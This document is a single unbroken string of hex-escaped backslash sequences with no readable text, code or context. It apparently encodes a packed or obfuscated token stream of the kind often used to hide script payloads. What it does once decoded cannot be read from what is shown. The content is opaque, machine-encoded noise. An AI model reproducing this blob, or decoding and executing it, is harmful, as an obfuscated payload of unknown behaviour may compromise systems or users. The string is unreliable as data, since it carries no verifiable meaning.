\x5C\x32\x5C\x7A\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x69\x5C\x31\x5C\x31\x66\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x65\x5C\x68\x5C\x76\x5C\x31\x68\x5C\x32\x5C\x34\x5C\x31\x5C\x76\x5C\x31\x31\x5C\x33\x5C\x70\x5C\x76\x5C\x31\x69\x5C\x42\x5C\x69\x5C\x31\x5C\x64\x5C\x31\x63\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x57\x5C\x71\x5C\x68\x5C\x76\x5C\x31\x34\x5C\x34\x5C\x6B\x5C\x30\x5C\x73\x5C\x37\x5C\x76\x5C\x4B\x5C\x71\x5C\x71\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x30\x5C\x54\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x76\x5C\x31\x68\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x65\x5C\x76\x5C\x31\x35\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x64\x5C\x6E\x5C\x34\x5C\x31\x5C\x76\x5C\x31\x63\x5C\x33\x5C\x36\x5C\x35\x5C\x76\x5C\x57\x5C\x37\x5C\x76\x5C\x31\x38\x5C\x37\x5C\x76\x5C\x31\x61\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x6E\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x76\x5C\x78\x5C\x33\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x68\x5C\x31\x5C\x64\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x68\x5C\x31\x5C\x64\x5C\x31\x6A\x5C\x68\x5C\x31\x5C\x64\x5C\x31\x30\x5C\x37\x5C\x31\x37\x5C\x68\x5C\x31\x5C\x76\x5C\x31\x62\x5C\x37\x5C\x31\x5C\x64\x5C\x31\x33\x5C\x65\x5C\x30\x5C\x58\x5C\x37\x5C\x31\x5C\x30\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x76\x5C\x31\x65\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x64\x5C\x31\x30\x5C\x37\x5C\x31\x5C\x30\x5C\x31\x68\x5C\x65\x5C\x30\x5C\x49\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x31\x37\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x76\x5C\x31\x32\x5C\x38\x5C\x31\x5C\x30\x5C\x31\x72\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x76\x5C\x78\x5C\x33\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x76\x5C\x74\x5C\x38\x5C\x76\x5C\x31\x32\x5C\x65\x5C\x64\x5C\x6E\x5C\x62\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x31\x63\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x57\x5C\x6B\x5C\x6F\x5C\x37\x5C\x76\x5C\x4A\x5C\x38\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x76\x5C\x31\x69\x5C\x33\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x76\x5C\x4A\x5C\x63\x5C\x76\x5C\x74\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x65\x5C\x46\x5C\x76\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x30\x5C\x54\x5C\x33\x5C\x43\x5C\x33\x5C\x69\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4F\x5C\x38\x5C\x69\x5C\x33\x5C\x32\x5C\x69\x5C\x31\x5C\x46\x5C\x46\x5C\x65\x5C\x58\x5C\x32\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x69\x5C\x33\x5C\x32\x5C\x69\x5C\x31\x5C\x46\x5C\x4C\x5C\x65\x5C\x58\x5C\x32\x5C\x34\x5C\x6B\x5C\x69\x5C\x31\x5C\x30\x5C\x6A\x5C\x33\x5C\x4F\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x4B\x5C\x32\x5C\x34\x5C\x68\x5C\x43\x5C\x33\x5C\x74\x5C\x34\x5C\x70\x5C\x4F\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x32\x5C\x61\x5C\x64\x5C\x58\x5C\x63\x5C\x32\x5C\x62\x5C\x46\x5C\x31\x6B\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x64\x5C\x58\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x32\x5C\x62\x5C\x69\x5C\x33\x5C\x74\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x31\x5C\x31\x61\x5C\x37\x5C\x76\x5C\x6E\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x36\x5C\x33\x5C\x34\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x32\x5C\x34\x5C\x71\x5C\x68\x5C\x32\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x6B\x5C\x69\x5C\x31\x5C\x30\x5C\x6A\x5C\x33\x5C\x74\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x4B\x5C\x32\x5C\x34\x5C\x68\x5C\x43\x5C\x33\x5C\x4F\x5C\x34\x5C\x70\x5C\x74\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x32\x5C\x61\x5C\x64\x5C\x58\x5C\x63\x5C\x32\x5C\x62\x5C\x46\x5C\x4B\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x64\x5C\x58\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x32\x5C\x62\x5C\x69\x5C\x33\x5C\x4F\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x31\x5C\x31\x61\x5C\x37\x5C\x76\x5C\x6E\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x36\x5C\x33\x5C\x34\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x32\x5C\x34\x5C\x71\x5C\x68\x5C\x32\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x30\x5C\x54\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x56\x5C\x73\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x56\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x4F\x5C\x65\x5C\x56\x5C\x30\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x69\x5C\x65\x5C\x31\x36\x5C\x37\x5C\x30\x5C\x5A\x5C\x31\x5C\x31\x36\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x4A\x5C\x65\x5C\x31\x36\x5C\x37\x5C\x30\x5C\x5A\x5C\x31\x5C\x31\x36\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x55\x5C\x65\x5C\x30\x5C\x41\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x30\x5C\x41\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x68\x5C\x31\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x41\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x76\x5C\x77\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x4B\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x4B\x5C\x36\x5C\x35\x5C\x68\x5C\x76\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x31\x70\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x36\x5C\x35\x5C\x62\x5C\x56\x5C\x31\x39\x5C\x62\x5C\x36\x5C\x35\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x66\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x56\x5C\x6F\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x56\x5C\x56\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x46\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x64\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x34\x5C\x30\x5C\x57\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x65\x5C\x36\x5C\x35\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x4E\x5C\x33\x5C\x32\x5C\x31\x38\x5C\x32\x5C\x30\x5C\x4D\x5C\x37\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x32\x5C\x76\x5C\x45\x5C\x32\x5C\x30\x5C\x4D\x5C\x37\x5C\x56\x5C\x46\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x76\x5C\x45\x5C\x31\x5C\x72\x5C\x6E\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x76\x5C\x51\x5C\x38\x5C\x39\x5C\x61\x5C\x36\x5C\x36\x5C\x31\x6C\x5C\x79\x5C\x31\x73\x5C\x63\x5C\x7A\x5C\x31\x72\x5C\x63\x5C\x39\x5C\x50\x5C\x6B\x5C\x74\x5C\x38\x5C\x74\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x76\x5C\x51\x5C\x68\x5C\x32\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x31\x66\x5C\x63\x5C\x56\x5C\x64\x5C\x34\x5C\x70\x5C\x74\x5C\x38\x5C\x36\x5C\x35\x5C\x36\x5C\x35\x5C\x62\x5C\x74\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x56\x5C\x47\x5C\x34\x5C\x62\x5C\x36\x5C\x35\x5C\x31\x5C\x31\x5C\x31\x5C\x36\x5C\x35\x5C\x71\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x64\x5C\x31\x36\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x56\x5C\x76\x5C\x72\x5C\x30\x5C\x58\x5C\x31\x5C\x54\x5C\x6B\x5C\x4E\x5C\x33\x5C\x64\x5C\x31\x36\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x36\x5C\x35\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x76\x5C\x50\x5C\x31\x5C\x76\x5C\x47\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x31\x37\x5C\x39\x5C\x76\x5C\x44\x5C\x31\x5C\x76\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x34\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x36\x5C\x35\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x46\x5C\x31\x5C\x64\x5C\x55\x5C\x31\x5C\x64\x5C\x31\x35\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x65\x5C\x76\x5C\x31\x39\x5C\x39\x5C\x76\x5C\x6F\x5C\x65\x5C\x76\x5C\x56\x5C\x39\x5C\x76\x5C\x46\x5C\x39\x5C\x76\x5C\x76\x5C\x39\x5C\x76\x5C\x48\x5C\x65\x5C\x77\x5C\x39\x5C\x64\x5C\x31\x32\x5C\x31\x5C\x64\x5C\x59\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x4E\x5C\x33\x5C\x64\x5C\x31\x36\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x36\x5C\x35\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x46\x5C\x31\x6A\x5C\x31\x5C\x76\x5C\x47\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x31\x37\x5C\x39\x5C\x46\x5C\x5A\x5C\x65\x5C\x46\x5C\x31\x65\x5C\x31\x5C\x76\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x34\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x36\x5C\x35\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x46\x5C\x31\x5C\x64\x5C\x55\x5C\x31\x5C\x64\x5C\x31\x35\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x65\x5C\x76\x5C\x31\x39\x5C\x39\x5C\x76\x5C\x6F\x5C\x65\x5C\x76\x5C\x56\x5C\x39\x5C\x76\x5C\x46\x5C\x39\x5C\x76\x5C\x76\x5C\x39\x5C\x76\x5C\x48\x5C\x65\x5C\x77\x5C\x39\x5C\x64\x5C\x31\x32\x5C\x31\x5C\x64\x5C\x59\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x64\x5C\x31\x36\x5C\x71\x5C\x71\x5C\x6B\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x64\x5C\x31\x32\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x37\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x31\x37\x5C\x32\x5C\x37\x5C\x54\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x67\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x74\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x66\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x64\x5C\x31\x66\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x6E\x5C\x34\x5C\x70\x5C\x6E\x5C\x38\x5C\x6E\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x65\x5C\x76\x5C\x68\x5C\x6E\x5C\x38\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x4B\x5C\x33\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x78\x5C\x33\x5C\x34\x5C\x31\x72\x5C\x33\x5C\x6E\x5C\x65\x5C\x47\x5C\x62\x5C\x30\x5C\x34\x5C\x34\x5C\x62\x5C\x47\x5C\x68\x5C\x47\x5C\x38\x5C\x38\x5C\x6E\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x6E\x5C\x38\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x4B\x5C\x33\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x78\x5C\x33\x5C\x34\x5C\x31\x72\x5C\x33\x5C\x6E\x5C\x65\x5C\x47\x5C\x62\x5C\x30\x5C\x34\x5C\x34\x5C\x62\x5C\x30\x5C\x34\x5C\x68\x5C\x6E\x5C\x38\x5C\x38\x5C\x47\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x6E\x5C\x38\x5C\x38\x5C\x30\x5C\x34\x5C\x68\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x76\x5C\x4E\x5C\x65\x5C\x64\x5C\x53\x5C\x38\x5C\x32\x5C\x62\x5C\x6E\x5C\x62\x5C\x32\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x46\x5C\x49\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x46\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x76\x5C\x31\x33\x5C\x65\x5C\x30\x5C\x64\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C